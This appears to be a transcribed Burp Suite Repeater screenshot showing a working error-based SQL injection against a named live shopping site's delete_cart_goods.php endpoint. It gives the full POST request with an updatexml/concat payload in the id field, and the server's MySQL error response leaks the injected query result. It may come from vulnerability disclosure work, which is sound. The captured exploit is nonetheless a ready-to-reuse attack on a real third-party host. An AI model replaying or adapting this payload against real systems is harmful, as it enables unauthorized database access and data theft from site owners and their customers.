 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.hnsyyq.com ?
Request
Raw Params Headers Hex
POST /delete_cart_goods.php HTTP/1.1
Host: www.hnsyyq.com:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 64
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
id=0||(updatexml(1,concat(0x7e,(select%20md5(111)),0x7e),1))
? < + > Type a search term 0 matches
Response
Raw Headers Hex
GMT; Path=/; Domain=hnsyyq.com; HttpOnly
X-Powered-By: PHP/5.3.29
Cache-control: private
Set-Cookie: ECS_ID=13c2dd9e65a9cd433ea37793b91c4fdc31f0030f; path=/
YJS-ID: b3e651d418dc34cb-135
Server: yunjiasu
Content-Length: 464
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => DELETE FROM `shop`.`ecs_cart` WHERE
rec_id=0||(updatexml(1,concat(0x7e,(select md5(111)),0x7e),1))
)
[2] => Array
(
[error] => XPATH syntax error: '~698d51a19d8a121ce581499d7b70166'
)
[3] => Array
(
? < + > Type a search term 0 matches
Done 918 bytes | 135 millis